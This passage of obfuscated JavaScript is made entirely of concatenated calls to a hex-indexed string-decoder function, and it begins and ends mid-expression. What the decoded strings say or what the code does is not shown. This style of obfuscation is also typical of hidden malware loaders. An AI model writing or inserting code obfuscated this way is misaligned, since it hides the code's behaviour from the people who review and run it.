)+_0x50b27d(0x38b)+_0x50b27d(0x22b8)+_0x50b27d(0x2393)+_0x50b27d(0x13b5)+_0x50b27d(0x3060)+_0x50b27d(0x1e83)+_0x50b27d(0x2392)+_0x50b27d(0x2542)+_0x50b27d(0x377)+_0x50b27d(0x2f27)+_0x50b27d(0x22d5)+_0x50b27d(0x1ef)+_0x50b27d(0x35d5)+_0x50b27d(0x1807)+_0x50b27d(0x16f3)+_0x50b27d(0x3631)+_0x50b27d(0x2b2c)+_0x50b27d(0x29b3)+_0x50b27d(0x1c9c)+_0x50b27d(0xc1f)+_0x50b27d(0x2622)+_0x50b27d(0x34ab)+_0x50b27d(0x5a3)+_0x50b27d(0x2075)+_0x50b27d(0x25d1)+_0x50b27d(0x2860)+_0x50b27d(0x30d5)+_0x50b27d(0x1f8f)+_0x50b27d(0x2a06)+_0x50b27d(0x6e1)+_0x50b27d(0x3205)+_0x50b27d(0x340e)+_0x50b27d(0xbed)+_0x50b27d(0x1c17))+(_0x50b27d(0x331)+_0x50b27d(0x1e95)+_0x50b27d(0xb15)+_0x50b27d(0xedf)+_0x50b27d(0x1082)+_0x50b27d(0x2099)+_0x50b27d(0x816)+_0x50b27d(0x1743)+_0x50b27d(0x18b5)+_0x50b27d(0x2ab1)+_0x50b27d(0xc27)+_0x50b27d(0x2ba9)+_0x50b27d(0xed5)+_0x50b27d(0x22df)+_0x50b27d(0x2687)+_0x50b27d(0x16d1)+_0x50b27d(0x10d5)+_0x50b27d(0x1ae)+_0x50b27d(0x271b)+_0x50b27d(0xb27)+_0x50b27d(0x1efc)+_0x50b27d(0x1bf2)+_0x50b27d(0x3238)+_0x50b27d(0x20f)+_0x50b27d(0x2284)+_0x50b27d(0x3107)+_0x50b27d(0x3277)+_0x50b27d(0x27db)+_0x50b27d(0x1e7c)+_0x50b27d(0x2e63)+_0x50b27d(0x23a4)+_0x50b27d(0x2ec)+_0x50b27d(0x21d9)+_0x50b27d(0x176b)+_0x50b27d(0x3493)+_0x50b27d(0x845)+_0x50b27d(0x3408)+_0x50b27d(0x30e1)+_0x50b27d(0xb53)+_0x50b27d(0x3310)+_0x50b27d(0x435)+_0x50b27d(0x2c90)+_0x50b27d(0x1bba)+_0x50b27d(0x11dd)+_0x50b27d(0x2569)+_0x50b27d(0x24f8)+_0x50b27d(0xafe)+_0x50b27d(0x13c3)+_0x50b27d(0x1cf6)+_0x50b27d(0xd53)+_0x50b27d(0x517)+_0x50b27d(0xa93)+_0x50b27d(0x2da4)+_0x50b27d(0x2d91)+_0x50b27d(0x2552)+_0x50b27d(0x274a)+_0x50b27d(0x1b1f)+_0x50b27d(0x2bb)+_0x50b27d(0x282a)+_0x50b27d(0x16af)+_0x50b27d(0x1f7a)+_0x50b27d(0x25cf)+_0x50b27d(0x2b8e)+_0x50b27d(0x331c)+_0x50b27d(0xdc8)+_0x50b27d(0x1fc4)+_0x50b27d(0x22ca)+_0x50b27d(0xdae)+_0x50b27d(0x2d6)+_0x50b27d(0xd58)+_0x50b27d(0x9f9)+_0x50b27d(0x146a)+_0x50b27d(0x15a2)+_0x50b27d(0x2ce2)+_0x50b27d(0x2994)+_0x50b27d(0xf50)+_0x50b27d(0x1806)+_0x50b27d(0x34c)+_0x50b27d(0x167c)+_0x50b27d(0x2f0)+_0x50b27d(0x3cb)+_0x50b27d(0x106a)+_0x50b27d(0x2374)+_0x50b27d(0x1201)+_0x50b27d(0x1a6c)+_0x50b27d(0xff6)+_0x50b27d(0x2fd0)+_0x50b27d(0x328d)+_0x50b27d(0xcb6)+_0x50b27d(0x1347)+_0x50b27d(0xca0)+_0x50b27d(0x203f)+_0x50b27d(0xe95)+_0x50b27d(0x46a)+_0x50b27d(0x20e9)+_0x50b27d(0x200c)+_0x50b27d(0x215b)+_0x50b27d(0x133d)+_0x50b27d(0x150a)+_0x50b27d(0x9b2))+(_0x50b27d(0x2a00)+_0x50b27d(0xdc0)+_0x50b27d(0x236c)+_0x50b27d(0x9f8)+_0x50b27d(0x1a5f)+_0x50b27d(0x33e7)+_0x50b27d(0x2f0a)+_0x50b27d(0xad7)+_0x50b27d(0x1716)+_0x50b27d(0x11df)+_0x50b27d(0xb2f)+_0x50b27d(0xcc1)+_0x50b27d(0x1816)+_0x50b27d(0x1959)+_0x50b27d(0x34ae)+_0x50b27d(0x341b)+_0x50b27d(0x3023)+_0x50b27d(0x1f21)+_0x50b27d(0x2068)+_0x50b27d(0x162a)+_0x50b27d(0xc54)+_0x50b27d(0x6bd)+_0x50b27d(0x2583)+_0x50b27d(0x34f4)+_0x50b27d(0xf07)+_0x50b27d(0x1040)+_0x50b27d(0x171a)+_0x50b27d(0x1cc)+_0x50b27d(0x13c2)+_0x50b27d(0x4ab)+_0x50b27d(0x163f)+_0x50b27d(0x2439)+_0x50b27d(0x66e)+_0x50b27d(0x278a)+_0x50b27d(0x3ce)+_0x50b27d(0x2ebf)+_0x50b27d(0x2a88)+_0x50b27d(0x203d)+_0x50b27d(0x2c8e)+_0x50b27d(0x1bf6)+_0x50b27d(0x20ac)+_0x50b27d(0x1ce3)+_0x50b27d(0x11fc)+_0x50b27d(0x1712)+_0x50b27d(0x1e29)+_0x50b27d(0x1239)+_0x50b27d(0xad9)+_0x50b27d(0x2b6e)+_0x50b27d(0xacc)+_0x50b27d(0x1d6f)+_0x50b27d(0x291b)+_0x50b27d(0x9ab)+_0x50b27d(0x1e18)+_0x50b27d(0x13ca)+_0x50b27d(0x2a2d)+_0x50b27d(0x2124)+_0x50b27d(0xf43)+_0x50b27d(0x7e5)+_0x50b27d(0x2e20)+_0x50b27d(0x12e5)+_0x50b27d(0x1f6d)+_0x50b27d(0x15fe)+_0x50b27d(0x240)+_0x50b27d(0x171d)+_0x50b27d(0x1612)+_0x50b27d(0x1554)+_0x50b27d(0x6fe)+_0x50b27d(0x1865)+_0x50b27d(0x839)+_0x50b27d(0x22a4)+_0x50b27d(0x1228)+_0x50b27d(0x1a36)+_0x50b27d(0x2b40)+_0x50b27d(0x1267)+_0x50b27d(0x1416)+_0x50b27d(0x3b7)+_0x50b27d(0xd23)+_0x50b27d(0x12e1)+_0x50b27d(0x3331)+_0x50b27d(0x26d8)+_0x50b27d(0x35c8)+_0x50b27d(0x7d8)+_0x50b27d(0x2f64)+_0x50b27d(0x316a)+_0x50b27d(0xbc0)+_0x50b27d(0x1b27)+_0x50b27d(0x34e6)+_0x50b27d(0x2762)+_0x50b27d(0x1a0)+_0x50b27d(0x2012)+_0x50b27d(0x2b2e)+_0x50b27d(0x2c39)+_0x50b27d(0x302b)+_0x50b27d(0x11b0)+_0x50b27d(0x70d)+_0x50b27d(0x322a)+_0x50b27d(0x27c1)+_0x50b27d(0x2646)+_0x50b27d(0x1b8b)+_0x50b27d(0x31d1))+(_0x50b27d(0x1000)+_0x50b27d(0x1f61)+_0x50b27d(0xaf3)+_0x50b27d(0x2a2)+_0x50b27d(0x829)+_0x50b27d(0xee2)+_0x50b27d(0x1b20)+_0x50b27d(0x18ef)+_0x50b27d(0x24ff)+_0x50b27d(0x273)+_0x50b27d(0x732)+_0x50b27d(0x14e2)+_0x50b27d(0x15c5)+_0x50b27d(0x22d1)+_0x50b27d(0x37b)+_0x50b27d(0xfd8)+_0x50b27d(0x563)+_0x50b27d(0x1742)+_0x50b27d(0x1ae3)+_0x50b27d(0x15a4)+_0x50b27d(0x2cb)+_0x50b27d(0x2607)+_0x50b27d(0x2b0c)+_0x50b27d(0xf27)+_0x50b27d(0x1604)+_0x50b27d(0x1ea5)+_0x50b27d(0x3379)+_0x50b27d(0x18d2)+_0x50b27d(0xdd8)+_0x50b27d(0x1a75)+_0x50b27d(0x31b7)+_0x50b27d(0x629)+_0x50b27d(0x2f45)+_0x50b27d(0xea9)+_0x50b27d(0x35b9)+_0x50b27d(0x3015)+_0x50b27d(0x1ff0)+_0x50b27d(0x2f22)+_0x50b27d(0xd28)+_0x50b27d(0x2b9d)+_0x50b27d(0xab5)+_0x50b27d(0x3b2)+_0x50b27d(0xc6b)+_0x50b27d(0x17ec)+_0x50b27d(0x2c59)+_0x50b27d(0x14c9)+_0x50b27d(0x1c1)+_0x50b27d(0xc6b)+_0x50b27d(0x163f)+_0x50b27d(0x46e)+_0x50b27d(0x34de)+_0x50b27d(0x2f00)+_0x50b27d(0xbf5)+_0x50b27d(0x3292)+_0x50b27d(0x46e)+_0x50b27d(0x35c0)+_0x50b27d(0x5e2)+_0x50b27d(0x2c26)+_0x50b27d(0x1a57)+_0x50b27d(0x2a49)+_0x50b27d(0x2e92)+_0x50b27d(0x30ac)+_0x50b27d(0x30e2)+_0x50b27d(0x302b)+_0x50b27d(0x1b86)+_0x50b27d(0x280e)+_0x50b27d(0x1a3c)+_0x50b27d(0x23e5)+_0x50b27d(0x84e)+_0x50b27d(0x12e5)+_0x50b27d(0x1b31)+_0x50b27d(0xb39)+_0x50b27d(0x2b5a)+_0x50b27d(0x2b28)+_0x50b27d(0x1462)+_0x50b27d(0x740)+_0x50b27d(0x426)+_0x50b27d(0xb41)+_0x50b27d(0x121b)+_0x50b27d(0x352b)+_0x50b27d(0x15f9)+_0x50b27d(0x26ea)+_0x50b27d(0x2782)+_0x50b27d(0x2718)+_0x50b27d(0x25c7)+_0x50b27d(0x2191)+_0x50b27d(0x1a1)+_0x50b27d(0x2739)+_0x50b27d(0x1f8d)+_0x50b27d(0x26cc)+_0x50b27d(0x2764)+_0x50b27d(0x263f)+_0x50b27d(0x335e)+_0x50b27d(0xc6d)+_0x50b27d(0x3319)+_0x50b27d(0x716)+_0x50b27d(0xbac)+_0x50b27d(0x1632)+_0x50b27d(0xd3e)+_0x50b27d(0x367))+(_0x50b27d(0x1adf)+_0x50b27d(0x2d25)+_0x50b27d(0x297e)+_0x50b27d(0x3093)+_0x50b27d(0x93c)+_0x50b27d(0x16c3)+_0x50b27d(0x427)+_0x50b27d(0x2b14)+_0x50b27d(0x13db)+_0x50b27d(0x2fdf)+_0x50b27d(0x11da)+_0x50b27d(0x33f9)+_0x50b27d(0x3543)+_0x50b27d(0x231c)+_0x50b27d(0x11a9)+_0x50b27d(0x29d6)+_0x50b27d(0xe69)+_0x50b27d(0x2d68)+_0x50b27d(0x19f5)+_0x50b27d(0x105b)+_0x50b27d(0x1aa9)+_0x50b27d(0x2fe4)+_0x50b27d(0x2a76)+_0x50b27d(0x1c5d)+_0x50b27d(0xb21)+_0x50b27d(0x283f)+_0x50b27d(0x1418)+_0x50b27d(0x1643)+_0x50b27d(0x199)+_0x50b27d(0x1ddc)+_0x50b27d(0x153a)+_0x50b27d(0x1a0a)+_0x50b27d(0xa8d)+_0x50b27d(0x3159)+_0x50b27d(0x35a)+_0x50b27d(0x671)+_0x50b27d(0x29aa)+_0x50b27d(0x21c1)+_0x50b27d(0x3642)+_0x50b27d(0x2fa8)+_0x50b27d(0x57b)+_0x50b27d(0xf1d)+_0x50b27d(0xd33)+_0x50b27d(0x29e5)+_0x50b27d(0x1e14)+_0x50b27d(0x2eb8)+_0x50b27d(0x1da9)+_0x50b27d(0x3638)+_0x50b27d(0xb9d)+_0x50b27d(0x2d34)+_0x50b27d(0x31d2)+_0x50b27d(0x35e0)+_0x50b27d(0x687)+_0x50b27d(0xe4a)+_0x50b27d(0x445)+_0x50b27d(0x26fa)+_0x50b27d(0x472)+_0x50b27d(0x2dea)+_0x50b27d(0x2c38)+_0x50b27d(0x5c7)+_0x50b27d(0x89d)+_0x50b27d(0x2395)+_0x50b27d(0x228a)+_0x50b27d(0x992)+_0x50b27d(0x19f6)+_0x50b27d(0x85b)+_0x50b27d(0x1427)+_0x50b27d(0x3401)+_0x50b27d(0x620)+_0x50b27d(0x1b92)+_0x50b27d(0x1d23)+_0x50b27d(0x16fa)+_0x50b27d(0xb0d)+_0x50b27d(0x3028)+_0x50b27d(0x195a)+_0x50b27d(0x1bda)+_0x50b27d(0x2c57)+_0x50b27d(0xa02)+_0x50b27d(0x79d)+_0x50b27d(0x1442)+_0x50b27d(0x1e9e)+_0x50b27d(0x33d7)+_0x50b27d(0x1057)+_0x50b27d(0xa6b)+_0x50b27d(0x5af)+_0x50b27d(0x21fc)+_0x50b27d(0x1c31)+_0x50b27d(0x17ef)+_0x50b27d(0x1002)+_0x50b27d(0x338c)+_0x50b27d(0x897)+_0x50b27d(0x59b)+_0x50b27d(0x2d75)+_0x50b27d(0x1b4e)+_0x50b27d(0x25bc)+_0x50b27d(0x12df)+_0x50b27d(0x172d)+_0x50b27d(0x2c1a)+_0x50b27d(0x3557)+_0x50b27d(0x84b))+(_0x50b27d(0x18b7)+_0x50b27d(0x264c)+_0x50b27d(0xf21)+_0x50b27d(0x32d6)+_0x50b27d(0xd8f)+_0x50b27d(0xb50)+_0x50b27d(0x29d4)+_0x50b27d(0x29ed)+_0x50b27d(0x307b)+_0x50b27d(0x2e55)+_0x50b27d(0x208)+_0x50b27d(0x9bc)+_0x50b27d(0x2c5e)+_0x50b27d(0xd08)+_0x50b27d(0xd94)+_0x50b27d(0x2dc1)+_0x50b27d(0x1eaf)+_0x50b27d(0xf22)+_0x50b27d(0x3546)+_0x50b27d(0x1479)+_0x50b27d(0x21a3)+_0x50b27d(0xab7)+_0x50b27d(0x328e)+_0x50b27d(0x1f8b)+_0x50b27d(0x1bca)+_0x50b27d(0x977)+_0x50b27d(0x243c)+_0x50b27d(0x1e2)+_0x50b27d(0x437)+_0x50b27d(0x33fd)+_0x50b27d(0x2b93)+_0x50b27d(0xa3b)+_0x50b27d(0x15ec)+_0x50b27d(0x2982)+_0x50b27d(0x3559)+_0x50b27d(0x2fba)+_0x50b27d(0x1a14)+_0x50b27d(0x141e)+_0x50b27d(0xab5)+_0x50b27d(0x13df)+_0x50b27d(0x113a)+_0x50b27d(0x1b88)+_0x50b27d(0x22a6)+_0x50b27d(0x1980)+_0x50b27d(0x336c)+_0x50b27d(0x24d6)+_0x50b27d(0x302e)+_0x50b27d(0x2418)+_0x50b27d(0x25fb)+_0x50b27d(0x14c4)+_0x50b27d(0x2438)+_0x50b27d(0x1fc)+_0x50b27d(0x1124)+_0x50b27d(0x2c4d)+_0x50b27d(0x2634)+_0x50b27d(0x2d55)+_0x50b27d(0xa7c)+_0x50b27d(0x29ac)+_0x50b27d(0x29ed)+_0x50b27d(0x1026)+_0x50b27d(0x2c03)+_0x50b27d(0x232)+_0x50b27d(0x390)+_0x50b27d(0x2932)+_0x50b27d(0x12a2)+_0x50b27d(0x18bd)+_0x50b27d(0x1f7b)+_0x50b27d(0xa48)+_0x50b27d(0x2d3d)+_0x50b27d(0x1a37)+_0x50b27d(0x25b0)+_0x50b27d(0x41f)+_0x50b27d(0x202)+_0x50b27d(0x45a)+_0x50b27d(0x5c1)+_0x50b27d(0xff7)+_0x50b27d(0xc50)+_0x50b27d(0x12a5)+_0x50b27d(0x318e)+_0x50b27d(0x1ea0)+_0x50b27d(0xb79)+_0x50b27d(0xf1f)+_0x50b27d(0x29c5)+_0x50b27d(0x1123)+_0x50b27d(0x2a16)+_0x50b27d(0x12cc)+_0x50b27d(0x2752)+_0x50b27d(0x2bc)+_0x50b27d(0xb51)+_0x50b27d(0x2179)+_0x50b27d(0x207)+_0x50b27d(0x1e78)+_0x50b27d(0x2d6d)+_0x50b27d(0x249e)+_0x50b27d(0x3063)+_0x50b27d(0x4df)+_0x50b27d(0x803)+_0x50b27d(0x10ce)+_0x50b27d(0x1693)+_0x50b27d(0x2b3a))+(_0x50b27d(0x332e)+_0x50b27d(0x1469)+_0x50b27d(0x2875)+_0x50b27d(0x1fdb)+_0x50b27d(0x86a)+_0x50b27d(0x8f3)+_0x50b27d(0x374)+_0x50b27d(0xddc)+_0x50b27d(0x1651)+_0x50b27d(0x31a)+_0x50b27d(0x33ce)+_0x50b27d(0x142d)+_0x50b27d(0xf96)+_0x50b27d(0x10b7)+_0x50b27d(0x704)+_0x50b27d(0x3649)+_0x50b27d(0xb28)+_0x50b27d(0x12f2)+_0x50b27d(0x82a)+_0x50b27d(0x8b2)+_0x50b27d(0x1779)+_0x50b27d(0x3576)+_0x50b27d(0x630)+_0x50b27d(0x10c1)+_0x50b27d(0x5a9)+_0x50b27d(0x1ef6)+_0x50b27d(0x25a6)+_0x50b27d(0xe51)+_0x50b27d(0x8ab)+_0x50b27d(0x2137)+_0x50b27d(0x89e)+_0x50b27d(0x2a9e)+_0x50b27d(0x2aa)+_0x50b27d(0xdda)+_0x50b27d(0x2828)+_0x50b27d(0x90c)+_0x50b27d(0xec1)+_0x50b27d(0x1c58)+_0x50b27d(0x724)+_0x50b27d(0x9b3)+_0x50b27d(0x2e1c)+_0x50b27d(0x30fc)+_0x50b27d(0x2de2)+_0x50b27d(0x331b)+_0x50b27d(0x2c01)+_0x50b27d(0x2138)+_0x50b27d(0x2da7)+_0x50b27d(0xc1b)+_0x50b27d(0x45f)+_0x50b27d(0x301a)+_0x50b27d(0x2407)+_0x50b27d(0xad6)+_0x50b27d(0x1b4b)+_0x50b27d(0x1da)+_0x50b27d(0x218a)+_0x50b27d(0x2372)+_0x50b27d(0x27e3)+_0x50b27d(0x2f79)+_0x50b27d(0x2e3e)+_0x50b27d(0x6b4)+_0x50b27d(0x35ba)+_0x50b27d(0x1d74)+_0x50b27d(0x29c6)+_0x50b27d(0x1999)+_0x50b27d(0x1c9a)+_0x50b27d(0x123e)+_0x50b27d(0x2665)+_0x50b27d(0x2b4d)+_0x50b27d(0x3131)+_0x50b27d(0x36b)+_0x50b27d(0x106e)+_0x50b27d(0x853)+_0x50b27d(0x3229)+_0x50b27d(0x2d45)+_0x50b27d(0x1f90)+_0x50b27d(0x35a5)+_0x50b27d(0x207e)+_0x50b27d(0x30e9)+_0x50b27d(0xe18)+_0x50b27d(0x1796)+_0x50b27d(0xe39)+_0x50b27d(0xd68)+_0x50b27d(0xd13)+_0x50b27d(0x3288)+_0x50b27d(0x31ec)+_0x50b27d(0x289e)+_0x50b27d(0x10f7)+_0x50b27d(0x33a9)+_0x50b27d(0x35e2)+_0x50b27d(0x5df)+_0x50b27d(0x7fc)+_0x50b27d(0x2706)+_0x50b27d(0x1e86)+_0x50b27d(0x1476)+_0x50b27d(0x513)+_0x50b27d(0x2040)+_0x50b27d(0x126c)+_0x50b27d(0xd98)+_0x50b27d(0x2ff9)+_0x50b27d(0x2ad3))+(_0x50b27d(0x2858)+_0x50b27d(0xadf)+_0x50b27d(0x1bf8)+_0x50b27d(0x67f)+_0x50b27d(0x2e1)+_0x50b27d(0x1db5)+_0x50b27d(0x497)+_0x50b27d(0x15a5)+_0x50b27d(0x21a6)+_0x50b27d(0x3cc)+_0x50b27d(0x1597)+_0x50b27d(0x163c)+_0x50b27d(0xd69)+_0x50b27d(0x3e0)+_0x50b27d(0x739)+_0x50b27d(0x9eb)+_0x50b27d(0x22d3)+_0x50b27d(0x1283)+_0x50b27d(0x32db)+_0x50b27d(0x2729)+_0x50b27d(0x1932)+_0x50b27d(0x119f)+_0x50b27d(0x1abd)+_0x50b27d(0x1050)+_0x50b27d(0x3167)+_0x50b27d(0x257f)+_0x50b27d(0x2e4)+_0x50b27d(0x2c07)+_0x50b27d(0x2f46)+_0x50b27d(0x2561)+_0x50b27d(0x26a6)+_0x50b27d(0x26cf)+_0x50b27d(0x258a)+_0x50b27d(0x2d46)+_0x50b27d(0x1274)+_0x50b27d(0x17f9)+_0x50b27d(0x35ba)+_0x50b27d(0x12fd)+_0x50b27d(0x29c6)+_0x50b27d(0x1999)+_0x50b27d(0xa62)+_0x50b27d(0x1461)+_0x50b27d(0x28a1)+_0x50b27d(0x13be)+_0x50b27d(0x3017)+_0x50b27d(0x669)+_0x50b27d(0x16cf)+_0x50b27d(0x9cb)+_0x50b27d(0x1280)+_0x50b27d(0x3161)+_0x50b27d(0x1ec9)+_0x50b27d(0x2a84)+_0x50b27d(0x28e)+_0x50b27d(0xac6)+_0x50b27d(0x33fc)+_0x50b27d(0xb1e)+_0x50b27d(0x1405)+_0x50b27d(0x2b6d)+_0x50b27d(0x12bd)+_0x50b27d(0x2e85)+_0x50b27d(0x2748)+_0x50b27d(0x240f)+_0x50b27d(0x191f)+_0x50b27d(0x11e5)+_0x50b27d(0x17d3)+_0x50b27d(0xf2c)+_0x50b27d(0x2578)+_0x50b27d(0x32cc)+_0x50b27d(0x2b73)+_0x50b27d(0x18bb)+_0x50b27d(0x10d8)+_0x50b27d(0x1f03)+_0x50b27d(0x2dbe)+_0x50b27d(0x1ba)+_0x50b27d(0x2b52)+_0x50b27d(0x58d)+_0x50b27d(0x115d)+_0x50b27d(0xb3f)+_0x50b27d(0xa30)+_0x50b27d(0x78e)+_0x50b27d(0x30b7)+_0x50b27d(0x684)+_0x50b27d(0x14e0)+_0x50b27d(0x2060)+_0x50b27d(0x263a)+_0x50b27d(0x2871)+_0x50b27d(0x234e)+_0x50b27d(0x1a7d)+_0x50b27d(0x37e)+_0x50b27d(0xb68)+_0x50b27d(0x1d92)+_0x50b27d(0xea5)+_0x50b27d(0x7ee)+_0x50b27d(0x266d)+_0x50b27d(0x132c)+_0x50b27d(0x2d3a)+_0x50b27d(0x2a02)+_0x50b27d(0xf36)+_0x50b27d(0x2db9)+_0x50b27d(0x2ba3))+(_0x50b27d(0x18f7)+_0x50b27d(0x3171)+_0x50b27d(0x210f)+_0x50b27d(0x1d86)+_0x50b27d(0x200)+_0x50b27d(0x127b)+_0x50b27d(0x1cae)+_0x50b27d(0x2853)+_0x50b27d(0xcdc)+_0x50b27d(0x13c8)+_0x50b27d(0x347)+_0x50b27d(0x1561)+_0x50b27d(0x1ff2)+_0x50b27d(0x2cba)+_0x50b27d(0x1991)+_0x50b27d(0x220f)+_0x50b27d(0x3042)+_0x50b27d(0x1f6b)+_0x50b27d(0x284e)+_0x50b27d(0xe13)+_0x50b27d(0x3568)+_0x50b27d(0xc51)+_0x50b27d(0xfee)+_0x50b27d(0x1b15)+_0x50b27d(0x8aa)+_0x50b27d(0x480)+_0x50b27d(0x1588)+_0x50b27d(0x329b)+_0x50b27d(0xedb)+_0x50b27d(0x30de)+_0x50b27d(0x1c19)+_0x50b27d(0x10f4)+_0x50b27d(0x2547)+_0x50b27d(0x29c0)+_0x50b27d(0x177b)+_0x50b27d(0x9f5)+_0x50b27d(0x25db)+_0x50b27d(0x22d9)+_0x50b27d(0x2629)+_0x50b27d(0x11e3)+_0x50b27d(0x19fd)+_0x50b27d(0x28ef)+_0x50b27d(0x2562)+_0x50b27d(0x3c8)+_0x50b27d(0x326b)+_0x50b27d(0x19a3)+_0x50b27d(0x69a)+_0x50b27d(0x29f3)+_0x50b27d(0x396)+_0x50b27d(0xe38)+_0x50b27d(0x16a2)+_0x50b27d(0x1e68)+_0x50b27d(0x1535)+_0x50b27d(0x268c)+_0x50b27d(0x5d1)+_0x50b27d(0x2e9a)+_0x50b27d(0xc65)+_0x50b27d(0x28b1)+_0x50b27d(0x23b6)+_0x50b27d(0x21eb)+_0x50b27d(0xbdc)+_0x50b27d(0x1bf5)+_0x50b27d(0x2334)+_0x50b27d(0x2ab2)+_0x50b27d(0x29db)+_0x50b27d(0x198)+_0x50b27d(0x238e)+_0x50b27d(0x2096)+_0x50b27d(0x2d30)+_0x50b27d(0x34dc)+_0x50b27d(0x7f0)+_0x50b27d(0x17a7)+_0x50b27d(0x1cd5)+_0x50b27d(0x1c64)+_0x50b27d(0x2900)+_0x50b27d(0x29bf)+_0x50b27d(0x1f30)+_0x50b27d(0x10b1)+_0x50b27d(0x115a)+_0x50b27d(0x2e57)+_0x50b27d(0x5f3)+_0x50b27d(0x26d3)+_0x50b27d(0x29f2)+_0x50b27d(0x1295)+_0x50b27d(0x2971)+_0x50b27d(0x11f8)+_0x50b27d(0xb92)+_0x50b27d(0x3484)+_0x50b27d(0x2061)+_0x50b27d(0x21e2)+_0x50b27d(0x258b)+_0x50b27d(0x3c6)+_0x50b27d(0x93f)+_0x50b27d(0xf7a)+_0x50b27d(0xffe)+_0x50b27d(0x1a51)+_0x50b27d(0x1709)+_0x50b27d(0x19f4)+_0x50b27d(0x7a7)+_0x50b27d(0x2fae))+(_0x50b27d(0x344b)+_0x50b27d(0x777)+_0x50b27d(0x57f)+_0x50b27d(0x1e0d)+_0x50b27d(0x161b)+_0x50b27d(0x2a38)+_0x50b27d(0x1877)+_0x50b27d(0x27aa)+_0x50b27d(0x351d)+_0x50b27d(0x34b4)+_0x50b27d(0x10fd)+_0x50b27d(0xd07)+_0x50b27d(0x29f3)+_0x50b27d(0x1fa0)+_0x50b27d(0x2599)+_0x50b27d(0x1152)+_0x50b27d(0x23aa)+_0x50b27d(0x1992)+_0x50b27d(0x1aa)+_0x50b27d(0x320)+_0x50b27d(0x1e70)+_0x50b27d(0xe59)+_0x50b27d(0x2887)+_0x50b27d(0x178b)+_0x50b27d(0x25b4)+_0x50b27d(0x3135)+_0x50b27d(0x226e)+_0x50b27d(0x2efa)+_0x50b27d(0x21a5)+_0x50b27d(0x75c)+_0x50b27d(0x2877)+_0x50b27d(0x2953)+_0x50b27d(0xdd2)+_0x50b27d(0x774)+_0x50b27d(0x224e)+_0x50b27d(0xf61)+_0x50b27d(0xda3)+_0x50b27d(0x56e)+_0x50b27d(0x14e5)+_0x50b27d(0x2841)+_0x50b27d(0x287)+_0x50b27d(0x2708)+_0x50b27d(0x21cf)+_0x50b27d(0x261e)+_0x50b27d(0x83e)+_0x50b27d(0xc73)+_0x50b27d(0x23cf)+_0x50b27d(0x79c)+_0x50b27d(0x1b9)+_0x50b27d(0x24eb)+_0x50b27d(0x1a13)+_0x50b27d(0x16c4)+_0x50b27d(0x1811)+_0x50b27d(0x72b)+_0x50b27d(0xaf4)+_0x50b27d(0x270a)+_0x50b27d(0x3461)+_0x50b27d(0x2b5)+_0x50b27d(0x3f4)+_0x50b27d(0x3409)+_0x50b27d(0x1f70)+_0x50b27d(0x361a)+_0x50b27d(0x1e9d)+_0x50b27d(0x19e8)+_0x50b27d(0x2c0e)+_0x50b27d(0xbdd)+_0x50b27d(0x310b)+_0x50b27d(0xd88)+_0x50b27d(0x274c)+_0x50b27d(0x27c2)+_0x50b27d(0xdc1)+_0x50b27d(0x7f5)+_0x50b27d(0x2b47)+_0x50b27d(0x64e)+_0x50b27d(0x27e8)+_0x50b27d(0x80c)+_0x50b27d(0x4ae)+_0x50b27d(0x18be)+_0x50b27d(0xfaa)+_0x50b27d(0xce0)+_0x50b27d(0x2e2a)+_0x50b27d(0xee5)+_0x50b27d(0x3ed)+_0x50b27d(0x26d0)+_0x50b27d(0xb61)+_0x50b27d(0xfc2)+_0x50b27d(0x148a)+_0x50b27d(0x2436)+_0x50b27d(0x217c)+_0x50b27d(0x3115)+_0x50b27d(0x174d)+_0x50b27d(0x311e)+_0x50b27d(0x177c)+_0x50b27d(0x2d9a)+_0x50b27d(0x1f58)+_0x50b27d(0x18a7)+_0x50b27d(0x2331)+_0x50b27d(0x739)+_0x50b27d(0xcd0)+_0x50b27d(0x336f))+(_0x50b27d(0x389)+_0x50b27d(0xf57)+_0x50b27d(0x1461)+_0x50b27d(0x1bdd)+_0x50b27d(0x25e6)+_0x50b27d(0x20c6)+_0x50b27d(0x1545)+_0x50b27d(0x1ca3)+_0x50b27d(0x2936)+_0x50b27d(0x3192)+_0x50b27d(0x20e5)+_0x50b27d(0x30b9)+_0x50b27d(0x57a)+_0x50b27d(0x21a1)+_0x50b27d(0x1308)+_0x50b27d(0xacb)+_0x50b27d(0x344f)+_0x50b27d(0x2c0d)+_0x50b27d(0x28be)+_0x50b27d(0x2c82)+_0x50b27d(0x3324)+_0x50b27d(0x2053)+_0x50b27d(0x337c)+_0x50b27d(0xa56)+_0x50b27d(0x2541)+_0x50b27d(0x30f8)+_0x50b27d(0x23c3)+_0x50b27d(0x2aec)+_0x50b27d(0x2c0c)+_0x50b27d(0x114f)+_0x50b27d(0x27b6)+_0x50b27d(0x28e5)+_0x50b27d(0x106b)+_0x50b27d(0x50a)+_0x50b27d(0x188d)+_0x50b27d(0x1e6f)+_0x50b27d(0x4bb)+_0x50b27d(0x19bb)+_0x50b27d(0x32d7)+_0x50b27d(0x17e4)+_0x50b27d(0x34c9)+_0x50b27d(0x2181)+_0x50b27d(0x364b)+_0x50b27d(0xd5a)+_0x50b27d(0x27e6)+_0x50b27d(0x1942)+_0x50b27d(0x5a8)+_0x50b27d(0x2f3f)+_0x50b27d(0x29e7)+_0x50b27d(0x2399)+_0x50b27d(0x21ea)+_0x50b27d(0x2380)+_0x50b27d(0x1d2b)+_0x50b27d(0x2ecd)+_0x50b27d(0x1358)+_0x50b27d(0x34a)+_0x50b27d(0x2921)+_0x50b27d(0x15d7)+_0x50b27d(0x2387)+_0x50b27d(0xa17)+_0x50b27d(0x3535)+_0x50b27d(0x1464)+_0x50b27d(0x2b4d)+_0x50b27d(0x3fd)+_0x50b27d(0x1d13)+_0x50b27d(0x1d66)+_0x50b27d(0x151b)+_0x50b27d(0x2464)+_0x50b27d(0x31b0)+_0x50b27d(0x272b)+_0x50b27d(0x168c)+_0x50b27d(0x1c88)+_0x50b27d(0x330)+_0x50b27d(0x1bd0)+_0x50b27d(0x310a)+_0x50b27d(0x198c)+_0x50b27d(0x1644)+_0x50b27d(0x15bc)+_0x50b27d(0x1b3a)+_0x50b27d(0x1cc1)+_0x50b27d(0x1d0)+_0x50b27d(0x73c)+_0x50b27d(0x1c14)+_0x50b27d(0x334c)+_0x50b27d(0x1fa1)+_0x50b27d(0x2367)+_0x50b27d(0x241)+_0x50b27d(0x495)+_0x50b27d(0x3b0)+_0x50b27d(0x10bb)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_